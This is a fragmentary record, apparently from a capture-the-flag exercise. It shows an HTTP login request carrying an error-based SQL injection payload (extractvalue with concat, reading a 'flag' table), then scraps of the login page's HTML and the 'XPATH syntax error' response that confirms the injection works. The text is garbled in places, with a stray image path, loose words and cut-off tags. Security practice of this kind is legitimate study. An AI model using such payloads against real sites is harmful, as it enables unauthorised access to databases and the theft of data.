 Connection: close
Referer: http://124.70.0.162:24629/
Upgrade-Insecure-Requests: 1
uname=1mm1') and extractvalue(1,concat('~',(select 1 from
flag)))#&passwd=1&Submit=%E7%99%BB%E5%BD%95
fil
test
1
<input type=
class="login_input">
<li class="login-sul
<input type=
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
XPATH syntax error: '~1'</font>
</div>
</body>
</html>